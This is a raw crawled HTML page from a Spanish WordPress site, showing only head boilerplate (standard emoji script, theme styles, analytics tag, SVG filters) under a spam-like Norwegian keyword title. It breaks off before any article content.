

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iberpymes.com/norske-klesbutikker-pa-nett-leirvik-professional-escort-homoseksuell-omegle-porn/
body_size: 31537
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Norske klesbutikker på nett leirvik &#038; professional escort homoseksuell omegle porn &#8211; Iberpymes</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed" href="https://iberpymes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed de los comentarios" href="https://iberpymes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Comentario Norske klesbutikker på nett leirvik &#038; professional escort homoseksuell omegle porn del feed" href="https://iberpymes.com/norske-klesbutikker-pa-nett-leirvik-professional-escort-homoseksuell-omegle-porn/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iberpymes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://iberpymes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iberpymes.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.2.2' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1a6600;}a:visited{color:#ff8800;}a:hover, a:focus, a:active{color:#ff8800;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:390px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#60A60E;--base-3:#B2C58D;--accent:#648B1A;}.has-contrast-color{color:var(--contrast);}.has-contrast-background-color{background-color:var(--contrast);}.has-contrast-2-color{color:var(--contrast-2);}.has-contrast-2-background-color{background-color:var(--contrast-2);}.has-contrast-3-color{color:var(--contrast-3);}.has-contrast-3-background-color{background-color:var(--contrast-3);}.has-base-color{color:var(--base);}.has-base-background-color{background-color:var(--base);}.has-base-2-color{color:var(--base-2);}.has-base-2-background-color{background-color:var(--base-2);}.has-base-3-color{color:var(--base-3);}.has-base-3-background-color{background-color:var(--base-3);}.has-accent-color{color:var(--accent);}.has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#f4f4f4;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#60A60E;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#B2C58D;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#60A60E;background-color:#ffffff;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:var(--accent);}.site-info a{color:#FFEE80;}.site-info a:hover{color:#ffffff;}.footer-bar .widget_nav_menu .current-menu-item a{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:12px 40px 12px 34px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 40px 40px 40px;}.site-main .wp-block-group__inner-container{padding:30px 40px 40px 40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:21px;padding-right:21px;line-height:35px;}.main-navigation .main-nav ul ul li a{padding:10px 21px 10px 21px;}.navigation-search input[type="search"]{height:35px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:21px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:21px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:21px;}.site-info{padding:15px 20px 15px 20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://iberpymes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.2.1' media='all' />
<script src='https://iberpymes.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://iberpymes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://iberpymes.com/wp-json/wp/v2/posts/1942" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iberpymes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iberpymes.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<link rel="canonical" href="https://iberpymes.com/norske-klesbutikker-pa-nett-leirvik-professional-escort-homoseksuell-omegle-porn/" />
<link rel='shortlink' href='https://iberpymes.com/?p=1942' />
<link rel="alternate" type="application/json+oembed" href="https://iberpymes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiberpymes.com%2Fnorske-klesbutikker-pa-nett-leirvik-professional-escort-homoseksuell-omegle-porn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iberpymes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiberpymes.com%2Fnorske-klesbutikker-pa-nett-leirvik-professional-escort-homoseksuell-omegle-porn%2F&#038;format=xml" />

			<!-- Global site tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118836559-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag( 'config', 'UA-118836559-1' );
			</script>

			<style type="text/css" id="simple-css-output">.above-header-bar { padding: 5px 10px 5px 0; background: #38424B; color: #FFF; text-align: right; font-family: 'Arial Narrow', Arial, sans-serif; font-stretch: condensed; font-size: 0.8em;}.above-header-bar img.emoji { font-size: 1.2em;}#primary-menu { text-transform: uppercase;}.inside-article { padding-top: 0!important; padding-bottom: 0!important;}.site-main {margin-top: 0!important; margin-bottom: 0!important;}.site-logo {padding-top: 16px; padding-bottom:12px;}div.form-group input{ display: block !important; margin-left: auto; margin-right: auto; background-color:#ffffff; color:#1A6600;}</style><link rel="pingback" href="https://iberpymes.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
<meta name="msapplication-TileImage" content="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
</head>

<body class="post-template-default single single-post postid-1942 single-format-standard wp-custom-logo wp-embed-responsive sticky-menu-fade sticky-enabled both-sticky-menu no-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-849" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 